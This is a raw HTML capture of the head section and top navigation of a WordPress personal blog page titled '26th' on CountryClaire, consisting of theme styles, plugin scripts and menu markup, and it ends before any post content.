

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/country-claire/26th/
body_size: 15128
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>26th &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; 26th Comments Feed" href="http://countryclaire.com/country-claire/26th/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2F26th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2F26th%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"78453b1213","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/posts/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://countryclaire.com/country-claire/26th/" />
<link rel='shortlink' href='http://countryclaire.com/?p=357' />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-357 single-format-standard wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
